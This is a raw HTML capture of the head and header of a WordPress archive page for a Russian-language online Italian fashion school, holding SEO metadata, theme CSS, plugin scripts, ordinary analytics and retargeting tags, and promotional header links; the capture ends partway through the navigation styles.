

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/2012/01/
body_size: 23917
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2012 - Scuola Italiana di Moda e Stile</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2012 - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/2012/01/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/2012/01/","url":"https://scuola-stile.com/2012/01/","name":"January 2012 - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/2012/01/#primaryimage"},"image":{"@id":"https://scuola-stile.com/2012/01/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2012/01/23.jpg","breadcrumb":{"@id":"https://scuola-stile.com/2012/01/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/2012/01/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2012/01/23.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2012/01/23.jpg","width":413,"height":413},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/2012/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Archives for January 2012"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='a1b50708b3';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive date  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/promoscuola/"   ><div id="text_block-6-44746" class="ct-text-block" > Распродажи: повышение цен на всё обучение с 1 февраля<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21031"   ><div id="text_block-9-44746" class="ct-text-block" > Акция: получите мастер-классы по моде и дизайну из Милана 5990 руб <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

